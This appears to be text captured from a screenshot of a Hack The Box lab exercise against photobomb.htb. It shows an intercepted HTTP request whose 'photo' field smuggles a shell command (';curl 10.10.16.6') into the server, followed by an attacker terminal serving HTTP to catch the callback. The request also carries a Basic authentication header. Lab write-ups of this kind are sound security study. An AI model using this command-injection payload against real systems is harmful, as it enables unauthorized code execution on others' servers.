 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://photobomb.htb/printer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 94
10 Origin: http://photobomb.htb
11 Authorization: Basic cEgwdDA6YjBNYiE=
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg;curl+10.10.16.6&filetype=jpg&dimension
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 05 Feb 2023 07:29:55 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 28
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Source photo does not exist.
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...